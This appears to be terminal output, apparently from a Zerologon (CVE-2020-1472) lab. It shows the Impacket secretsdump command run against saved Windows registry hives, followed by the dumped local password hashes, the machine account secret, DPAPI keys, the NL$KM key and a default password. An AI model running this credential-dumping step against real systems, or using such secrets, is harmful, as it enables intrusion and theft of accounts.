 ~/CVE-2020-1472 master python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xde991fbf529fe0cdb873b7bd461bf2a7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d45c711628d33c9a7bff741a201c47de:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:cfc78b711cf5f8a2d5e7496ae58b74313ba3b3d2df3c79cf305558641169b5b1454d8bbc6256023c06763da1dd6da3f3cf45cb64d3c74f9ac98b
8242e7e6c5e206028637fb8e1e80e0825379202a2383437a63f4a6f714979a11b3e983e72c5e6f11bb82ae7754bb14175fa2c6cc7bdd7e555e9d666c8d870cf45dfd441d1ccd901d7f5f
483a71e706875808d810f5c7dd0902ecaa4f3a4c427eafc25f112699b4ebd764b4468dd611d972d159814a84f7cd42baf62ce9fe8e2b837241e350ab1748542789c2dc7e71ffc84d1612
3da4de753266fcc5b14ef87e41e6c9772514fe4fb5e38c3f9e926526a91b9b4bfa0b
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:07b2e626a8a07f30059db1e68223a6e1
[*] DefaultPassword
(Unknown User):admin
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6f14c7ebdbc2c2867cf9ae2ccb4ab54c0ed3496d
dpapi_userkey:0xa313f7fc439b06d6a242f1c00c333b7eb840ed64
[*] NL$KM
0000 C1 41 2A 84 44 69 34 75 B6 30 77 B2 B8 9E A7 0B .A*.Di4u.0w.....
0010 D3 AC 36 AE 3E 4B 64 34 04 2C 9C 5D 88 17 AB FB ..6.>Kd4.,.]....
0020 A5 D0 3A CA 08 3D D2 B0 0C 6C AE E1 FD E6 B9 24 ..:..=...l.....$
0030 CB B3 8F 12 9D 60 B3 12 29 9B 09 12 53 8C 01 BB .....`..)...S...
NL$KM:c1412a8444693475b63077b2b89ea70bd3ac36ae3e4b6434042c9c5d8817abfba5d03aca083dd2b00c6caee1fde6b924cbb38f129d60b312299b0912538c01bb
[*] Cleaning up...